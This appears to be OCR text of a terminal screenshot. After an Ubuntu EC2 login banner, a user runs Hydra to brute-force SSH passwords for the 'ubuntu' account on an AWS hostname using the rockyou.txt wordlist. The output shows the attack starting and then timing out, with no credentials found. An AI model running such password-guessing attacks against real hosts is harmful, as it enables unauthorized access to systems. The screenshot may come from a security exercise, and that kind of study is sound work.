 ubuntu@ip-10-192-11-220: ~
21 updates are security updates.
Swap usage:   0%
* Kubernetes 1.19 is out! Get it in one command with:
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
136 packages can be updated.
21 updates are security updates.
Last login: Wed Sep 16 02:50:50 2020 from 66.57.116.3
ubuntu@ip-10-192-11-220:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-159-228-235.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-09-16 10:55:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-159-228-235.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.245:22 - Timeout connecting to 10.192.10.245
ubuntu@ip-10-192-11-220:~$ _